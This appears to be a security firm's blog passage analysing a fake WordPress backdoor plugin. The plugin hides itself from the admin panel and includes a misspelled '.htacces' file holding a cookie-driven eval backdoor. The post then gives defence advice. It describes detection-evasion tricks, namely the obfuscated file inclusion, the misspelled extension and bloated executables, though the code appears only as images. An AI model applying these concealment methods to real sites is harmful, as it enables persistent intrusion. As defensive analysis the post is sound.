
The primary plugin file pretty much just does two things:
- Hide itself from view within wp-admin dashboard
- Includes the “.htacces” file
Let’s take a look:

This is pretty straightforward; all it’s doing is checking to see if it finds itself in the list of active plugins using $wp_list_table and then hides itself if it finds that to be true. This is, of course, after the typical fake plugin information at the top erroneously attributing the author to WordPress itself (a common feature of malicious plugins).
Next, if we mosey on down just a few more lines we see that it’s including that .htacces file mentioned earlier on:
Although more recent variations of these fake backdoor plugins go to a little more effort to hide the inclusion of this file:

Here the attackers have crafted themselves a custom way to encode and decode strings, leveraging some mathematical tomfoolery with the ASCII character values such that GiHoIAHhHjHjHlHz ultimately decodes to “.htacces“.
Which begs the question, what’s inside?

Here we have a rather small but powerful backdoor which, typically, uses the “eval” function to execute arbitrary code, in this case controlled by manipulating cookie values.
So the main meat and potatoes of the backdoor is hidden in the .htacces file, but is called/included by the primary plugin file.
You spelled it wrong!
You might be wondering at this point: Why the misspelling of “.htaccess“? It’s entirely possible that this was just a typo on the attacker’s part, but it may also be an attempt to avoid detection. Many security scans and plugins will limit their scans based on file extension, so this misspelling might help it evade detection from some WordPress security plugins or server scans.
Think of it this way: If you were scanning the file system of the website and tried to include every single massive .zip or .tar.gz backup of the website and every single potentially-huge error_log file, you’d probably have a bad time. This is especially true considering that commercial security scans need to take into account performance. So, oftentimes, scans are limited to certain file extensions or exclude files exceeding a certain size.
It’s exactly the same reason why attackers targeting Windows computers will sometimes bloat their .exe payloads with hundreds of megabytes of rubbish data because they know that commercial antivirus software will skip it for simply being too large and time/performance consuming.
How to Protect Yourself and your Website
Attackers are always crafting new malware to evade detection by security software and devising new scams to try to trick unsuspecting victims. Their goal is almost always the same: To line their pockets. This is often accomplished through ransomware attacks, phishing, or even pilfering savings accounts through banking trojan malware.
In any case, both casual surfers of the web and website administrators alike need to be on guard and take all possible measures to keep themselves (and their website visitors) safe.
How do I protect myself as a regular web user?
Of course, at this point it’s fairly common knowledge to practice good browsing habits – not to go to any strange websites and to generally exercise caution online. However, as we have seen in this and previous blog articles, regular, everyday, normally-trusted websites are routinely abused to distribute malware. So what is a regular person to do?
- If a website (or someone on the phone) asks you to press Windows + R and copy or type a command, or ask you to do anything else questionable or out-of-the-ordinary, exit immediately
- Of course, run a robust antivirus program
- Always keep your browser and software programs up to date
- Use a script blocker (this can help block unwanted or malicious scripts)
- Use two factor authentication (2FA) everywhere possible, especially on sensitive logins like your bank or social media
If a website that you normally trust starts exhibiting strange behavior, do the right thing and notify the website administrator immediately. This can help alert them that something is wrong and get the issue fixed before any other poor souls fall victim to malicious activity.
It’s worth mentioning that a lot of website malware is intentionally designed to hide from the website admin, so what you see as a visitor might not be as obvious to the site owner.
How do I protect myself as a website owner?
We’ll end this post in much the same way as others – practice defence in-depth. Take as many measures as possible to keep the attackers at bay.
- Put 2FA on all admin access panels to your website (wp-admin, cPanel, WHM, etc)
- Keep your plugins and themes up to date, and enable automatic updates if possible
- Use strong, robust passwords
- If you administer more than one website be sure to keep them hosted in an environment where they cannot infect each other
- Use a website firewall to proactively block attacks
If you suspect that your website has been compromised, don’t fret! We can get everything cleaned up for you. And if you have any questions feel free to touch base with one of our chat representatives below:










